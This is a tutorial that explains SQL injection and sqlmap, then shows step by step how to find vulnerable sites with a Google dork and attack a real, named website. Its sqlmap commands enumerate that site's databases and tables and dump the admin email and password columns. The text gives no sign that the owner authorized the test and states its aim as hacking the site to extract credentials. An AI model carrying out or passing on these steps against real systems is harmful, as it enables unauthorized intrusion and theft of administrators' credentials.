Introduction about SQL injection:-
SQL injection is a code injection technique, used to attack data driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker). SQL injection must exploit a security vulnerability in an application’s software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL databases. In this guide, I will show you how to SQLMAP SQL Injection on Kali Linux to hack a website (more specifically Database) and extract usernames and passwords on Kali Linux.
SQLMAP:-
sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
Step 1: Find a Vulnerable website
1.1 We use Google Dork string to find Vulnerable SQLMAP SQL injectable website.
We are going to use Google Dork string is “ inurl:index.php?id= ”
1.2 One of the search result show like this:
“ http://www.tunesoman.com/product.php?id=200 “
Screenshot:-

1.3 Now just add a single quotation mark ‘ at the end of the URL
http://www.tunesoman.com/product.php?id=200’
1.4 If the page returns an SQL error, the page is vulnerable to SQL injection.
1.5 See the example of sql error in below screenshot:-

Step 2: Open SQLMAP
2.1 Open SQLMAP in the terminal, If you want to gain more information about SQLMAP then type “sqlmap — help” it will give you all the options which are used while performing SQLMAP let’s see the screenshot below
2.2 To determine the databases behind the web site then we need to type on terminal:-
sqlmap –u the enire URL of the vulnerable web page — dbs
In our case:-
sqlmap –u http://www.tunesoman.com/product.php?id=200 — dbs
Note: 1] -u option is used for url
2] –dbs is used to enumerate DBMS databases
2.3 When we run this command against http://www.tunesoman.com/product.php?id=200 we get the results like those below
Screenshot:-

2.4 Notice that I have circled the two available databases, information_schema and db363851433. Information schema is included in every MySQL installation and it includes information on all the objects in the MySQL instances, But not data of interest. Although it can be beneficial to explore those databases to find objects in all the databases in the instance, we will focus our attention on the database here, db363851433 that may have some valuable information. Let’s explore it further.

2.5 We can retrieve all the tables which are present in database db363851433 by using following command
sqlmap –u http://www.tunesoman.com/product.php?id=200 –D db363851433 –tables
Screenshot:-
2.6 Now I want to gain more information about admin_user table then type the following command
sqlmap –u http://www.tunesoman.com/product.php?id=200 –D db363851433 –T admin_user –columns
Note:- above command will give us all the columns present in admin_user
Screenshot:-

2.7 Now I want to gain the attribute values such as “ admin_email , admin_pass ” present in the table “ admin_user “
Then type the following command:-
sqlmap –u http://www.tunesoman.com/product.php?id=200 –D db363851433 –T admin_user –C admin_email,admin_pass –dump
Screenshot:-

2.8 It will give us output as an entries data value which is present in admin_email, admin_pass